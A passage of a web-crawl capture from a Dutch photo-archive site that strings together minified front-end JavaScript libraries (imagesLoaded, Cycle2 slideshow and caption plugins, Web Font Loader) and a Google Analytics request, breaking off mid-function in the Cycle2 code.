n=document.documentElement,i=function(){};n.addEventListener?i=function(e,t,n){e.addEventListener(t,n,!1)}:n.attachEvent&&(i=function(e,n,i){e[n+i]=i.handleEvent?function(){var n=t(e);i.handleEvent.call(i,n)}:function(){var n=t(e);i.call(e,n)},e.attachEvent("on"+n,e[n+i])});var r=function(){};n.removeEventListener?r=function(e,t,n){e.removeEventListener(t,n,!1)}:n.detachEvent&&(r=function(e,t,n){e.detachEvent("on"+t,e[t+n]);try{delete e[t+n]}catch(i){e[t+n]=void(0)}});var o={bind:i,unbind:r};"function"==typeof define&&define.amd?define("eventie/eventie",o):e.eventie=o}(this),function(e,t){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(n,i){return t(e,n,i)}):"object"==typeof exports?module.exports=t(e,require("wolfy87-eventemitter"),require("eventie")):e.imagesLoaded=t(e,e.EventEmitter,e.eventie)}(window,function(e,t,n){function i(e,t){for(var n in t)e[n]=t[n];return e}
function r(e){return"[object Array]"===d.call(e)}
function o(e){var t=[];if(r(e)){t=e}else if("number"==typeof e.length){for(var n=0,i=e.length;i>n;n++)t.push(e[n])}else t.push(e);return t}
function s(e,t,n){if(!(this instanceof s))return new s(e,t);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=o(e),this.options=i({},this.options),"function"==typeof t?n=t:i(this.options,t),n&&this.on("always",n),this.getImages(),a&&(this.jqDeferred=new a.Deferred());var r=this;setTimeout(function(){r.check()})}
function f(e){this.img=e}
function c(e){this.src=e,v[e]=this};var a=e.jQuery,u=e.console,h=u!==void(0),d=Object.prototype.toString;s.prototype=new t(),s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var e=0,t=this.elements.length;t>e;e++){var n=this.elements[e];"IMG"===n.nodeName&&this.addImage(n);var i=n.nodeType;if(i&&(1===i||9===i||11===i))for(var r=n.querySelectorAll("img"),o=0,s=r.length;s>o;o++){var f=r[o];this.addImage(f)}}},s.prototype.addImage=function(e){var t=new f(e);this.images.push(t)},s.prototype.check=function(){function e(e,r){return t.options.debug&&h&&u.log("confirm",e,r),t.progress(e),n++,n===i&&t.complete(),!0};var t=this,n=0,i=this.images.length;if(this.hasAnyBroken=!1,!i)return this.complete(),void(0);for(var r=0;i>r;r++){var o=this.images[r];o.on("confirm",e),o.check()}},s.prototype.progress=function(e){this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded;var t=this;setTimeout(function(){t.emit("progress",t,e),t.jqDeferred&&t.jqDeferred.notify&&t.jqDeferred.notify(t,e)})},s.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var t=this;setTimeout(function(){if(t.emit(e,t),t.emit("always",t),t.jqDeferred){var n=t.hasAnyBroken?"reject":"resolve";t.jqDeferred[n](t)}})},a&&(a.fn.imagesLoaded=function(e,t){var n=new s(this,e,t);return n.jqDeferred.promise(a(this))}),f.prototype=new t(),f.prototype.check=function(){var e=v[this.img.src]||new c(this.img.src);if(e.isConfirmed)return this.confirm(e.isLoaded,"cached was confirmed"),void(0);if(this.img.complete&&void(0)!==this.img.naturalWidth)return this.confirm(0!==this.img.naturalWidth,"naturalWidth"),void(0);var t=this;e.on("confirm",function(e,n){return t.confirm(e.isLoaded,n),!0}),e.check()},f.prototype.confirm=function(e,t){this.isLoaded=e,this.emit("confirm",this,t)};var v={};return c.prototype=new t(),c.prototype.check=function(){if(!this.isChecked){var e=new Image();n.bind(e,"load",this),n.bind(e,"error",this),e.src=this.src,this.isChecked=!0}},c.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},c.prototype.onload=function(e){this.confirm(!0,"onload"),this.unbindProxyEvents(e)},c.prototype.onerror=function(e){this.confirm(!1,"onerror"),this.unbindProxyEvents(e)},c.prototype.confirm=function(e,t){this.isConfirmed=!0,this.isLoaded=e,this.emit("confirm",this,t)},c.prototype.unbindProxyEvents=function(e){n.unbind(e.target,"load",this),n.unbind(e.target,"error",this)},s});
var msLangId="0";
jQuery(document).ready(function($){if($('.enableFeloginBox').length>0){var html=$("#loginBox").html();$("#loginBox").html('<div id="msFeloginBoxWrapper"><div id="msFeloginBox">'+html+'</div></div>')}else $(".msFeloginErrorWrapper").html('');$(".msFrontButton:empty").remove()});


--- FILE ---
content_type: application/javascript
request_url: http://fotos.serc.nl/typo3conf/ext/bvbmedia_slider/Resources/Public/JavaScript/jquery.cycle2.caption2.min.js
body_size: 449
content:
(function(e){"use strict";function t(t,i,n,s){"caption2"===i.captionPlugin&&e.each(["caption","overlay"],function(){var e,t=this+"Fx",o=i[t+"Out"]||"hide",c=n[this+"Template"],l=i.API.getComponent(this),r=i[t+"Sel"],a=i.speed;i.sync&&(a/=2),e=r?l.find(r):l,l.length&&c?("hide"==o&&(a=0),e[o](a,function(){var d=i.API.tmpl(c,n,i,s);l.html(d),e=r?l.find(r):l,r&&e.hide(),o=i[t+"In"]||"show",e[o](a)})):l.hide()})}function i(t,i,n,s){"caption2"===i.captionPlugin&&e.each(["caption","overlay"],function(){var e=n[this+"Template"],t=i.API.getComponent(this);t.length&&e&&t.html(i.API.tmpl(e,n,i,s))})}e.extend(e.fn.cycle.defaults,{captionFxOut:"fadeOut",captionFxIn:"fadeIn",captionFxSel:void 0,overlayFxOut:"fadeOut",overlayFxIn:"fadeIn",overlayFxSel:void 0}),e(document).on("cycle-bootstrap",function(e,n){n.container.on("cycle-update-view-before",t),n.container.one("cycle-update-view-after",i)})})(jQuery);


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1382774270&t=pageview&_s=1&dl=http%3A%2F%2Ffotos.serc.nl%2Fzuid-holland%2Fden-haag%2Fden-haag-1817%2F&ul=en-us%40posix&dt=Elandstraat%20Den%20Haag%20(jaartal%3A%201929)%20-%20Foto%27s%20SERC&sr=1280x720&vp=1280x720&_u=aGBAgAAjAAAAAC~&jid=1843384736&gjid=685260406&cid=372666751.1763887863&tid=UA-39374601-3&_gid=992508044.1763887863&_slc=1&gtm=45He5bi1n71K7N9TXv71800435za200zd71800435&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~115583767~115938466~115938469~116184927~116184929~116217636~116217638&z=1591441636
body_size: -285
content:
2,cG-J687KHC8XY

--- FILE ---
content_type: application/javascript
request_url: http://fotos.serc.nl/typo3conf/ext/multishop_themes/Resources/Global/Public/js/webfont.min.js
body_size: 5945
content:
!function(r,e,t){function s(t,i,n){return t.call.apply(t.bind,arguments)}function o(i,n,t){if(!i)throw Error();if(2<arguments.length){var e=Array.prototype.slice.call(arguments,2);return function(){var t=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(t,e),i.apply(n,t)}}return function(){return i.apply(n,arguments)}}function l(t,i,n){return(l=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?s:o).apply(null,arguments)}var a=Date.now||function(){return+new Date};function h(t,i){this.K=t,this.w=i||t,this.G=this.w.document}function f(t,i,n){(t=t.G.getElementsByTagName(i)[0])||(t=e.documentElement),t&&t.lastChild&&t.insertBefore(n,t.lastChild)}function u(t,i,n){i=i||[],n=n||[];for(var e=t.className.split(/\s+/),s=0;s<i.length;s+=1){for(var o=!1,a=0;a<e.length;a+=1)if(i[s]===e[a]){o=!0;break}o||e.push(i[s])}for(i=[],s=0;s<e.length;s+=1){for(o=!1,a=0;a<n.length;a+=1)if(e[s]===n[a]){o=!0;break}o||i.push(e[s])}t.className=i.join(" ").replace(/\s+/g," ").replace(/^\s+|\s+$/,"")}function c(t,i){for(var n=t.className.split(/\s+/),e=0,s=n.length;e<s;e++)if(n[e]==i)return!0;return!1}function p(t){if("string"==typeof t.na)return t.na;var i=t.w.location.protocol;return"about:"==i&&(i=t.K.location.protocol),"https:"==i?"https:":"http:"}function d(t,i){var n=t.createElement("link",{rel:"stylesheet",href:i,media:"all"}),e=!1;n.onload=function(){e||(e=!0)},n.onerror=function(){e||(e=!0)},f(t,"head",n)}function g(t,i,n,e){var s=t.G.getElementsByTagName("head")[0];if(s){var o=t.createElement("script",{src:i}),a=!1;return o.onload=o.onreadystatechange=function(){a||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(a=!0,n&&n(null),o.onload=o.onreadystatechange=null,"HEAD"==o.parentNode.tagName&&s.removeChild(o))},s.appendChild(o),r.setTimeout(function(){a||(a=!0,n&&n(Error("Script load timeout")))},e||5e3),o}return null}function m(t,i){this.Y=t,this.ga=i}function v(t,i,n,e){this.c=null!=t?t:null,this.g=null!=i?i:null,this.D=null!=n?n:null,this.e=null!=e?e:null}h.prototype.createElement=function(t,i,n){if(t=this.G.createElement(t),i)for(var e in i)i.hasOwnProperty(e)&&("style"==e?t.style.cssText=i[e]:t.setAttribute(e,i[e]));return n&&t.appendChild(this.G.createTextNode(n)),t};var w=/^([0-9]+)(?:[\._-]([0-9]+))?(?:[\._-]([0-9]+))?(?:[\._+-]?(.*))?$/;function y(t){var i=null,n=null,e=null,s=null;return(t=w.exec(t))&&(null!==t[1]&&t[1]&&(i=parseInt(t[1],10)),null!==t[2]&&t[2]&&(n=parseInt(t[2],10)),null!==t[3]&&t[3]&&(e=parseInt(t[3],10)),null!==t[4]&&t[4]&&(s=/^[0-9]+$/.test(t[4])?parseInt(t[4],10):t[4])),new v(i,n,e,s)}function b(t,i,n,e,s,o,a,r){this.N=t,this.k=r}function n(t){this.a=t}v.prototype.compare=function(t){return this.c>t.c||this.c===t.c&&this.g>t.g||this.c===t.c&&this.g===t.g&&this.D>t.D?1:this.c<t.c||this.c===t.c&&this.g<t.g||this.c===t.c&&this.g===t.g&&this.D<t.D?-1:0},v.prototype.toString=function(){return[this.c,this.g||"",this.D||"",this.e||""].join("")},b.prototype.getName=function(){return this.N};var k=new b("Unknown",0,0,0,0,0,0,new m(!1,!1));function x(t){var i=C(t.a,/(iPod|iPad|iPhone|Android|Windows Phone|BB\d{2}|BlackBerry)/,1);return""!=i?(/BB\d{2}/.test(i)&&(i="BlackBerry"),i):""!=(t=C(t.a,/(Linux|Mac_PowerPC|Macintosh|Windows|CrOS|PlayStation|CrKey)/,1))?("Mac_PowerPC"==t?t="Macintosh":"PlayStation"==t&&(t="Linux"),t):"Unknown"}function O(t){if((i=C(t.a,/(OS X|Windows NT|Android) ([^;)]+)/,2))||(i=C(t.a,/Windows Phone( OS)? ([^;)]+)/,2))||(i=C(t.a,/(iPhone )?OS ([\d_]+)/,2)))return i;if(i=C(t.a,/(?:Linux|CrOS|CrKey) ([^;)]+)/,1))for(var i=i.split(/\s/),n=0;n<i.length;n+=1)if(/^[\d\._]+$/.test(i[n]))return i[n];return(t=C(t.a,/(BB\d{2}|BlackBerry).*?Version\/([^\s]*)/,2))?t:"Unknown"}function S(t){var i=x(t),n=y(O(t)),e=y(C(t.a,/AppleWeb(?:K|k)it\/([\d\.\+]+)/,1)),s="Unknown",o=new v;o="Unknown";return/OPR\/[\d.]+/.test(t.a)?s="Opera":-1!=t.a.indexOf("Chrome")||-1!=t.a.indexOf("CrMo")||-1!=t.a.indexOf("CriOS")?s="Chrome":/Silk\/\d/.test(t.a)?s="Silk":"BlackBerry"==i||"Android"==i?s="BuiltinBrowser":-1!=t.a.indexOf("PhantomJS")?s="PhantomJS":-1!=t.a.indexOf("Safari")?s="Safari":-1!=t.a.indexOf("AdobeAIR")?s="AdobeAIR":-1!=t.a.indexOf("PlayStation")&&(s="BuiltinBrowser"),"BuiltinBrowser"==s?o="Unknown":"Silk"==s?o=C(t.a,/Silk\/([\d\._]+)/,1):"Chrome"==s?o=C(t.a,/(Chrome|CrMo|CriOS)\/([\d\.]+)/,2):-1!=t.a.indexOf("Version/")?o=C(t.a,/Version\/([\d\.\w]+)/,1):"AdobeAIR"==s?o=C(t.a,/AdobeAIR\/([\d\.]+)/,1):"Opera"==s?o=C(t.a,/OPR\/([\d.]+)/,1):"PhantomJS"==s&&(o=C(t.a,/PhantomJS\/([\d.]+)/,1)),o=y(o),new b(s,0,0,0,0,0,0,new m("AdobeAIR"==s?2<o.c||2==o.c&&5<=o.g:"BlackBerry"==i?10<=n.c:"Android"==i?2<n.c||2==n.c&&1<n.g:526<=e.c||525<=e.c&&13<=e.g,e.c<536||536==e.c&&e.g<11))}function C(t,i,n){return(t=t.match(i))&&t[n]?t[n]:""}function B(t){this.ma=t||"-"}function N(t,i){this.N=t,this.Z=4,this.O="n";var n=(i||"n4").match(/^([nio])([1-9])$/i);n&&(this.O=n[1],this.Z=parseInt(n[2],10))}function A(t){return t.O+t.Z}function j(t,i){this.d=t,this.q=t.w.document.documentElement,this.Q=i,this.j="wf",this.h=new B("-"),this.ha=!1!==i.events,this.F=!1!==i.classes}function P(t){if(t.F){var i=c(t.q,t.h.e(t.j,"active")),n=[],e=[t.h.e(t.j,"loading")];i||n.push(t.h.e(t.j,"inactive")),u(t.q,n,e)}_(t,"inactive")}function _(t,i,n){t.ha&&t.Q[i]&&(n?t.Q[i](n.getName(),A(n)):t.Q[i]())}function i(){this.C={}}function I(t,i){this.d=t,this.I=i,this.o=this.d.createElement("span",{"aria-hidden":"true"},this.I)}function W(t,i){var n,e=t.o;n=[];for(var s=i.N.split(/,\s*/),o=0;o<s.length;o++){var a=s[o].replace(/['"]/g,"");-1==a.indexOf(" ")?n.push(a):n.push("'"+a+"'")}n=n.join(","),s="normal","o"===i.O?s="oblique":"i"===i.O&&(s="italic"),e.style.cssText="display:block;position:absolute;top:-9999px;left:-9999px;font-size:300px;width:auto;height:auto;line-height:normal;margin:0;padding:0;font-variant:normal;white-space:nowrap;font-family:"+n+";font-style:"+s+";font-weight:"+i.Z+"00;"}function M(t){f(t.d,"body",t.o)}function T(t,i,n,e,s,o,a,r){this.$=t,this.ka=i,this.d=n,this.m=e,this.k=s,this.I=r||"BESbswy",this.v={},this.X=o||3e3,this.ca=a||null,this.H=this.u=this.t=null,this.t=new I(this.d,this.I),this.u=new I(this.d,this.I),this.H=new I(this.d,this.I),W(this.t,new N("serif",A(this.m))),W(this.u,new N("sans-serif",A(this.m))),W(this.H,new N("monospace",A(this.m))),M(this.t),M(this.u),M(this.H),this.v.serif=this.t.o.offsetWidth,this.v["sans-serif"]=this.u.o.offsetWidth,this.v.monospace=this.H.o.offsetWidth}n.prototype.parse=function(){var t;if(-1!=this.a.indexOf("MSIE")||-1!=this.a.indexOf("Trident/")){t=x(this);var i=y(O(this)),n=null,e=C(this.a,/Trident\/([\d\w\.]+)/,1);n=-1!=this.a.indexOf("MSIE")?y(C(this.a,/MSIE ([\d\w\.]+)/,1)):y(C(this.a,/rv:([\d\w\.]+)/,1));""!=e&&y(e),t=new b("MSIE",0,0,0,0,0,0,new m("Windows"==t&&6<=n.c||"Windows Phone"==t&&8<=i.c,!1))}else if(-1!=this.a.indexOf("Opera"))t:if(t=y(C(this.a,/Presto\/([\d\w\.]+)/,1)),y(O(this)),null!==t.c||y(C(this.a,/rv:([^\)]+)/,1)),-1!=this.a.indexOf("Opera Mini/"))t=y(C(this.a,/Opera Mini\/([\d\.]+)/,1)),t=new b("OperaMini",0,0,0,x(this),0,0,new m(!1,!1));else{if(-1!=this.a.indexOf("Version/")&&null!==(t=y(C(this.a,/Version\/([\d\.]+)/,1))).c){t=new b("Opera",0,0,0,x(this),0,0,new m(10<=t.c,!1));break t}t=null!==(t=y(C(this.a,/Opera[\/ ]([\d\.]+)/,1))).c?new b("Opera",0,0,0,x(this),0,0,new m(10<=t.c,!1)):new b("Opera",0,0,0,x(this),0,0,new m(!1,!1))}else t=/OPR\/[\d.]+/.test(this.a)?S(this):/AppleWeb(K|k)it/.test(this.a)?S(this):-1!=this.a.indexOf("Gecko")?(t="Unknown",i=new v,y(O(this)),i=!1,-1!=this.a.indexOf("Firefox")?(t="Firefox",i=3<=(i=y(C(this.a,/Firefox\/([\d\w\.]+)/,1))).c&&5<=i.g):-1!=this.a.indexOf("Mozilla")&&(t="Mozilla"),n=y(C(this.a,/rv:([^\)]+)/,1)),i||(i=1<n.c||1==n.c&&9<n.g||1==n.c&&9==n.g&&2<=n.D),new b(t,0,0,0,x(this),0,0,new m(i,!1))):k;return t},B.prototype.e=function(t){for(var i=[],n=0;n<arguments.length;n++)i.push(arguments[n].replace(/[\W_]+/g,"").toLowerCase());return i.join(this.ma)},N.prototype.getName=function(){return this.N},I.prototype.remove=function(){var t=this.o;t.parentNode&&t.parentNode.removeChild(t)};var E={sa:"serif",ra:"sans-serif",qa:"monospace"};function F(t,i,n){for(var e in E)if(E.hasOwnProperty(e)&&i===t.v[E[e]]&&n===t.v[E[e]])return!0;return!1}function L(t){var i=t.t.o.offsetWidth,n=t.u.o.offsetWidth;i===t.v.serif&&n===t.v["sans-serif"]||t.k.ga&&F(t,i,n)?a()-t.oa>=t.X?t.k.ga&&F(t,i,n)&&(null===t.ca||t.ca.hasOwnProperty(t.m.getName()))?R(t,t.$):R(t,t.ka):setTimeout(l(function(){L(this)},t),50):R(t,t.$)}function R(t,i){t.t.remove(),t.u.remove(),t.H.remove(),i(t.m)}function q(t,i,n,e){this.d=i,this.A=n,this.S=0,this.ea=this.ba=!1,this.X=e,this.k=t.k}function U(t,i,n,e,s){if(n=n||{},0===i.length&&s)P(t.A);else for(t.S+=i.length,s&&(t.ba=s),s=0;s<i.length;s++){var o=i[s],a=n[o.getName()],r=t.A,h=o;r.F&&u(r.q,[r.h.e(r.j,h.getName(),A(h).toString(),"loading")]),_(r,"fontloading",h),r=null,(r=new T(l(t.ia,t),l(t.ja,t),t.d,o,t.k,t.X,e,a)).start()}}function D(t){0==--t.S&&t.ba&&(t.ea?((t=t.A).F&&u(t.q,[t.h.e(t.j,"active")],[t.h.e(t.j,"loading"),t.h.e(t.j,"inactive")]),_(t,"active")):P(t.A))}function J(t){this.K=t,this.B=new i,this.pa=new n(t.navigator.userAgent),this.a=this.pa.parse(),this.U=this.V=0,this.R=this.T=!0}function K(t,i,n){this.P=t||i+$,this.s=[],this.W=[],this.fa=n||""}T.prototype.start=function(){this.oa=a(),W(this.t,new N(this.m.getName()+",serif",A(this.m))),W(this.u,new N(this.m.getName()+",sans-serif",A(this.m))),L(this)},q.prototype.ia=function(t){var i=this.A;i.F&&u(i.q,[i.h.e(i.j,t.getName(),A(t).toString(),"active")],[i.h.e(i.j,t.getName(),A(t).toString(),"loading"),i.h.e(i.j,t.getName(),A(t).toString(),"inactive")]),_(i,"fontactive",t),this.ea=!0,D(this)},q.prototype.ja=function(t){var i=this.A;if(i.F){var n=c(i.q,i.h.e(i.j,t.getName(),A(t).toString(),"active")),e=[],s=[i.h.e(i.j,t.getName(),A(t).toString(),"loading")];n||e.push(i.h.e(i.j,t.getName(),A(t).toString(),"inactive")),u(i.q,e,s)}_(i,"fontinactive",t),D(this)},J.prototype.load=function(t){this.d=new h(this.K,t.context||this.K),this.T=!1!==t.events,this.R=!1!==t.classes;var i=new j(this.d,t),n=[],e=t.timeout;i.F&&u(i.q,[i.h.e(i.j,"loading")]),_(i,"loading");n=this.B;var s,o=this.d,a=[];for(s in t)if(t.hasOwnProperty(s)){var r=n.C[s];r&&a.push(r(t[s],o))}for(n=a,this.U=this.V=n.length,t=new q(this.a,this.d,i,e),e=0,s=n.length;e<s;e++)(o=n[e]).L(this.a,l(this.la,this,o,i,t))},J.prototype.la=function(t,i,l,n){var f=this;n?t.load(function(t,i,n){var e,s,o,a,r,h;s=l,o=t,a=i,r=n,h=0==--(e=f).V,(e.R||e.T)&&setTimeout(function(){U(s,o,a||null,r||null,h)},0)}):(t=0==--this.V,this.U--,t&&0==this.U?P(i):(this.R||this.T)&&U(l,[],{},null,t))};var $="//fonts.googleapis.com/css";function V(t){this.s=t,this.da=[],this.M={}}K.prototype.e=function(){if(0==this.s.length)throw Error("No fonts to load!");if(-1!=this.P.indexOf("kit="))return this.P;for(var t=this.s.length,i=[],n=0;n<t;n++)i.push(this.s[n].replace(/ /g,"+"));return t=this.P+"?family="+i.join("%7C"),0<this.W.length&&(t+="&subset="+this.W.join(",")),0<this.fa.length&&(t+="&text="+encodeURIComponent(this.fa)),t};var H={latin:"BESbswy",cyrillic:"&#1081;&#1103;&#1046;",greek:"&#945;&#946;&#931;",khmer:"&#x1780;&#x1781;&#x1782;",Hanuman:"&#x1780;&#x1781;&#x1782;"},G={thin:"1",extralight:"2","extra-light":"2",ultralight:"2","ultra-light":"2",light:"3",regular:"4",book:"4",medium:"5","semi-bold":"6",semibold:"6","demi-bold":"6",demibold:"6",bold:"7","extra-bold":"8",extrabold:"8","ultra-bold":"8",ultrabold:"8",black:"9",heavy:"9",l:"3",r:"4",b:"7"},X={i:"i",italic:"i",n:"n",normal:"n"},Q=/^(thin|(?:(?:extra|ultra)-?)?light|regular|book|medium|(?:(?:semi|demi|extra|ultra)-?)?bold|black|heavy|l|r|b|[1-9]00)?(n|i|normal|italic)?$/;function Y(t,i){this.a=new n(navigator.userAgent).parse(),this.d=t,this.f=i}V.prototype.parse=function(){for(var t=this.s.length,i=0;i<t;i++){var n=this.s[i].split(":"),e=n[0].replace(/\+/g," "),s=["n4"];if(2<=n.length){var o;if(o=[],a=n[1])for(var a,r=(a=a.split(",")).length,h=0;h<r;h++){var l;if((l=a[h]).match(/^[\w-]+$/)){var f=void 0;if(null==(l=Q.exec(l.toLowerCase())))f="";else{if(f=void 0,null==(f=l[1])||""==f)f="4";else{var u=G[f];f=u||(isNaN(f)?"4":f.substr(0,1))}f=[null==(l=l[2])||""==l?"n":X[l],f].join("")}l=f}else l="";l&&o.push(l)}0<o.length&&(s=o),3==n.length&&(o=[],0<(n=(n=n[2])?n.split(","):o).length&&(n=H[n[0]])&&(this.M[e]=n))}for(this.M[e]||(n=H[e])&&(this.M[e]=n),n=0;n<s.length;n+=1)this.da.push(new N(e,s[n]))}};var Z={Arimo:!0,Cousine:!0,Tinos:!0};function z(t,i){this.d=t,this.f=i,this.p=[]}function tt(t,i){this.d=t,this.f=i,this.p=[]}function it(t,i){this.d=t,this.f=i,this.p=[]}function nt(t,i){this.d=t,this.f=i}Y.prototype.L=function(t,i){i(t.k.Y)},Y.prototype.load=function(t){var i,n,e=this.d;"MSIE"==this.a.getName()&&1!=this.f.blocking?(i=e,n=l(this.aa,this,t),function t(){i.G.body?n():setTimeout(t,0)}()):this.aa(t)},Y.prototype.aa=function(t){for(var i=this.d,n=new K(this.f.api,p(i),this.f.text),e=this.f.families,s=e.length,o=0;o<s;o++){var a=e[o].split(":");3==a.length&&n.W.push(a.pop());var r="";2==a.length&&""!=a[1]&&(r=":"),n.s.push(a.join(r))}(e=new V(e)).parse(),d(i,n.e()),t(e.da,e.M,Z)},z.prototype.J=function(t){var i=this.d;return p(this.d)+(this.f.api||"//f.fontdeck.com/s/css/js/")+(i.w.location.hostname||i.K.location.hostname)+"/"+t+".js"},z.prototype.L=function(t,l){var i=this.f.id,n=this.d.w,f=this;i?(n.__webfontfontdeckmodule__||(n.__webfontfontdeckmodule__={}),n.__webfontfontdeckmodule__[i]=function(t,i){for(var n=0,e=i.fonts.length;n<e;++n){var s=i.fonts[n];f.p.push(new N(s.name,(o="font-weight:"+s.weight+";font-style:"+s.style,h=r=a=void 0,a=4,r="n",h=null,o&&((h=o.match(/(normal|oblique|italic)/i))&&h[1]&&(r=h[1].substr(0,1).toLowerCase()),(h=o.match(/([1-9]00|normal|bold)/i))&&h[1]&&(/bold/i.test(h[1])?a=7:/[1-9]00/.test(h[1])&&(a=parseInt(h[1].substr(0,1),10)))),r+a)))}var o,a,r,h;l(t)},g(this.d,this.J(i),function(t){t&&l(!1)})):l(!1)},z.prototype.load=function(t){t(this.p)},tt.prototype.J=function(t){var i=p(this.d);return(this.f.api||i+"//use.typekit.net")+"/"+t+".js"},tt.prototype.L=function(t,o){var i=this.f.id,a=this.d.w,r=this;i?g(this.d,this.J(i),function(t){if(t)o(!1);else{if(a.Typekit&&a.Typekit.config&&a.Typekit.config.fn){t=a.Typekit.config.fn;for(var i=0;i<t.length;i+=2)for(var n=t[i],e=t[i+1],s=0;s<e.length;s++)r.p.push(new N(n,e[s]));try{a.Typekit.load({events:!1,classes:!1})}catch(t){}}o(!0)}},2e3):o(!1)},tt.prototype.load=function(t){t(this.p)},it.prototype.L=function(n,e){var s=this,o=s.f.projectId,t=s.f.version;if(o){var a=s.d.w;g(this.d,s.J(o,t),function(t){if(t)e(!1);else{if(a["__mti_fntLst"+o]&&(t=a["__mti_fntLst"+o]()))for(var i=0;i<t.length;i++)s.p.push(new N(t[i].fontfamily));e(n.k.Y)}}).id="__MonotypeAPIScript__"+o}else e(!1)},it.prototype.J=function(t,i){return p(this.d)+"//"+(this.f.api||"fast.fonts.net/jsapi").replace(/^.*http(s?):(\/\/)?/,"")+"/"+t+".js"+(i?"?v="+i:"")},it.prototype.load=function(t){t(this.p)},nt.prototype.load=function(t){var i,n,e=this.f.urls||[],s=this.f.families||[],o=this.f.testStrings||{};for(i=0,n=e.length;i<n;i++)d(this.d,e[i]);for(e=[],i=0,n=s.length;i<n;i++){var a=s[i].split(":");if(a[1])for(var r=a[1].split(","),h=0;h<r.length;h+=1)e.push(new N(a[0],r[h]));else e.push(new N(a[0]))}t(e,o)},nt.prototype.L=function(t,i){return i(t.k.Y)};var et=new J(this);et.B.C.custom=function(t,i){return new nt(i,t)},et.B.C.fontdeck=function(t,i){return new z(i,t)},et.B.C.monotype=function(t,i){return new it(i,t)},et.B.C.typekit=function(t,i){return new tt(i,t)},et.B.C.google=function(t,i){return new Y(i,t)},this.WebFont||(this.WebFont={},this.WebFont.load=l(et.load,et),this.WebFontConfig&&et.load(this.WebFontConfig))}(this,document);


--- FILE ---
content_type: application/javascript
request_url: http://fotos.serc.nl/typo3conf/ext/bvbmedia_slider/Resources/Public/JavaScript/jquery.cycle2.min.js
body_size: 6732
content:
(function(a){"use strict";function r(e){return(e||"").toLowerCase()}a.fn.cycle=function(l){var e;return 0!==this.length||a.isReady?this.each(function(){var e,i,t,n,s=a(this),o=a.fn.cycle.log;if(!s.data("cycle.opts")){for(var c in(!1===s.data("cycle-log")||l&&!1===l.log||i&&!1===i.log)&&(o=a.noop),o("--c2 init--"),e=s.data())e.hasOwnProperty(c)&&/^cycle[A-Z]+/.test(c)&&(n=e[c],o((t=c.match(/^cycle(.*)/)[1].replace(/^[A-Z]/,r))+":",n,"("+typeof n+")"),e[t]=n);(i=a.extend({},a.fn.cycle.defaults,e,l||{})).timeoutId=0,i.paused=i.paused||!1,i.container=s,i._maxZ=i.maxZ,i.API=a.extend({_container:s},a.fn.cycle.API),i.API.log=o,i.API.trigger=function(e,t){return i.container.trigger(e,t),i.API},s.data("cycle.opts",i),s.data("cycle.API",i.API),i.API.trigger("cycle-bootstrap",[i,i.API]),i.API.addInitialSlides(),i.API.preInitSlideshow(),i.slides.length&&i.API.initSlideshow()}}):(e={s:this.selector,c:this.context},a.fn.cycle.log("requeuing slideshow (dom not ready)"),a(function(){a(e.s,e.c).cycle(l)}),this)},a.fn.cycle.API={opts:function(){return this._container.data("cycle.opts")},addInitialSlides:function(){var e=this.opts(),t=e.slides;e.slideCount=0,e.slides=a(),t=t.jquery?t:e.container.find(t),e.random&&t.sort(function(){return Math.random()-.5}),e.API.add(t)},preInitSlideshow:function(){var e=this.opts();e.API.trigger("cycle-pre-initialize",[e]);var t=a.fn.cycle.transitions[e.fx];t&&a.isFunction(t.preInit)&&t.preInit(e),e._preInitialized=!0},postInitSlideshow:function(){var e=this.opts();e.API.trigger("cycle-post-initialize",[e]);var t=a.fn.cycle.transitions[e.fx];t&&a.isFunction(t.postInit)&&t.postInit(e)},initSlideshow:function(){var e,t=this.opts(),i=t.container;t.API.calcFirstSlide(),"static"==t.container.css("position")&&t.container.css("position","relative"),a(t.slides[t.currSlide]).css({opacity:1,display:"block",visibility:"visible"}),t.API.stackSlides(t.slides[t.currSlide],t.slides[t.nextSlide],!t.reverse),t.pauseOnHover&&(!0!==t.pauseOnHover&&(i=a(t.pauseOnHover)),i.hover(function(){t.API.pause(!0)},function(){t.API.resume(!0)})),t.timeout&&(e=t.API.getSlideOpts(t.currSlide),t.API.queueTransition(e,e.timeout+t.delay)),t._initialized=!0,t.API.updateView(!0),t.API.trigger("cycle-initialized",[t]),t.API.postInitSlideshow()},pause:function(e){var t=this.opts(),i=t.API.getSlideOpts(),n=t.hoverPaused||t.paused;e?t.hoverPaused=!0:t.paused=!0,n||(t.container.addClass("cycle-paused"),t.API.trigger("cycle-paused",[t]).log("cycle-paused"),i.timeout&&(clearTimeout(t.timeoutId),t.timeoutId=0,t._remainingTimeout-=a.now()-t._lastQueue,(t._remainingTimeout<0||isNaN(t._remainingTimeout))&&(t._remainingTimeout=void 0)))},resume:function(e){var t=this.opts(),i=!t.hoverPaused&&!t.paused;e?t.hoverPaused=!1:t.paused=!1,i||(t.container.removeClass("cycle-paused"),0===t.slides.filter(":animated").length&&t.API.queueTransition(t.API.getSlideOpts(),t._remainingTimeout),t.API.trigger("cycle-resumed",[t,t._remainingTimeout]).log("cycle-resumed"))},add:function(e,i){var t,n=this.opts(),s=n.slideCount;"string"==a.type(e)&&(e=a.trim(e)),a(e).each(function(){var e,t=a(this);i?n.container.prepend(t):n.container.append(t),n.slideCount++,e=n.API.buildSlideOpts(t),n.slides=i?a(t).add(n.slides):n.slides.add(t),n.API.initSlide(e,t,--n._maxZ),t.data("cycle.opts",e),n.API.trigger("cycle-slide-added",[n,e,t])}),n.API.updateView(!0),n._preInitialized&&s<2&&1<=n.slideCount&&(n._initialized?n.timeout&&(t=n.slides.length,n.nextSlide=n.reverse?t-1:1,n.timeoutId||n.API.queueTransition(n)):n.API.initSlideshow())},calcFirstSlide:function(){var 